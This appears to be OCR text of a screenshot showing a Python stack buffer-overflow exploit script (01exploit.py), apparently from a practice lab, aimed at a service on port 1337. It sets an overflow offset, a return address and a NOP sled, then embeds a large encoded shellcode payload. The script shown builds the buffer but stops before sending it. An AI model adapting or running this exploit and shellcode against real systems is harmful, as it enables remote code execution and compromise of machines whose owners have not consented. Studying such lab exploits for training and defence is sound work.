 GNU nano 6.4 01exploit.py *
import socket
ip = "10.10.253.98"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
padding = "\x90" * 16
payload = ("\xba\x54\xa8\x12\xba\xdb\xca\xd9\x74\x24\xf4\x5b\x31\xc9"
"\xb1\x52\x31\x53\x12\x03\x53\x12\x83\x97\xac\xf0\x4f\xeb"
"\x45\x76\xaf\x13\x96\x17\x39\xf6\xa7\x17\x5d\x73\x97\xa7"
"\x15\xd1\x14\x43\x7b\xc1\xaf\x21\x54\xe6\x18\x8f\x82\xc9"
"\x99\xbc\xf7\x48\x1a\xbf\x2b\xaa\x23\x70\x3e\xab\x64\x6d"
"\xb3\xf9\x3d\xf9\x66\xed\x4a\xb7\xba\x86\x01\x59\xbb\x7b"
"\xd1\x58\xea\x2a\x69\x03\x2c\xcd\xbe\x3f\x65\xd5\xa3\x7a"
"\x3f\x6e\x17\xf0\xbe\xa6\x69\xf9\x6d\x87\x45\x08\x6f\xc0"
"\x62\xf3\x1a\x38\x91\x8e\x1c\xff\xeb\x54\xa8\x1b\x4b\x1e"
"\x0a\xc7\x6d\xf3\xcd\x8c\x62\xb8\x9a\xca\x66\x3f\x4e\x61"
"\x92\xb4\x71\xa5\x12\x8e\x55\x61\x7e\x54\xf7\x30\xda\x3b"
"\x08\x22\x85\xe4\xac\x29\x28\xf0\xdc\x70\x25\x35\xed\x8a"
"\xb5\x51\x66\xf9\x87\xfe\xdc\x95\xab\x77\xfb\x62\xcb\xad"
"\xbb\xfc\x32\x4e\xbc\xd5\xf0\x1a\xec\x4d\xd0\x22\x67\x8d"
"\xdd\xf6\x28\xdd\x71\xa9\x88\x8d\x31\x19\x61\xc7\xbd\x46"
"\x91\xe8\x17\xef\x38\x13\xf0\x1a\xbb\x74\xd0\x73\xc1\x8a"
"\xc1\xdf\x4c\x6c\x8b\xcf\x18\x27\x24\x69\x01\xb3\xd5\x76"
"\x9f\xbe\xd6\xfd\x2c\x3f\x98\xf5\x59\x53\x4d\xf6\x17\x09"
"\xd8\x09\x82\x25\x86\x98\x49\xb5\xc1\x80\xc5\xe2\x86\x77"
"\x1c\x66\x3b\x21\xb6\x94\xc6\xb7\xf1\x1c\x1d\x04\xff\x9d"
"\xd0\x30\xdb\x8d\x2c\xb8\x67\xf9\xe0\xef\x31\x57\x47\x46"
"\xf0\x01\x11\x35\x5a\xc5\xe4\x75\x5d\x93\xe8\x53\x2b\x7b"
"\x58\x0a\x6a\x84\x55\xda\x7a\xfd\x8b\x7a\x84\xd4\x0f\x9a"
"\x67\xfc\x65\x33\x3e\x95\xc7\x5e\xc1\x40\x0b\x67\x42\x60"
"\xf4\x9c\x5a\x01\xf1\xd9\xdc\xfa\x8b\x72\x89\xfc\x38\x72"
"\x98")
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix